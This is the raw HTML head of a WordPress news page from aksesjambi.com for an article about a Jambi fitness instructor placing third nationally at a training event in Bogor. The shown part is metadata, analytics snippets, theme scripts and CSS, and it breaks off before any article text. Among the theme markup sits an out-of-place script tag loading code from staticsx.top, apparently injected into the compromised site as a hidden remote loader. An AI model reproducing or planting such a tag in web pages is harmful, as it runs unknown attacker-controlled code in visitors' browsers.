

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/
body_size: 25304
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Ikuti &#039;Training For Trainer&#039; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Ikuti &#039;Training For Trainer&#039; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ikuti &#039;Training For Trainer&#039; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Ikuti &#039;Training For Trainer&#039; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2023-10-21T08:15:35+00:00" />
	<meta property="article:modified_time" content="2023-10-21T13:47:25+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg?fit=2560%2C1342&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1342" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/","url":"https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/","name":"Ikuti 'Training For Trainer' di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg","datePublished":"2023-10-21T08:15:35+00:00","dateModified":"2023-10-21T13:47:25+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Ikuti 'Training For Trainer' di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg","width":2560,"height":1342},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Ikuti &#8216;Training For Trainer&#8217; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Ikuti &#8216;Training For Trainer&#8217; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional Umpan Komentar" href="https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/62194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=62194' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2023%2Fikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2023%2Fikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"d013ef9286","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
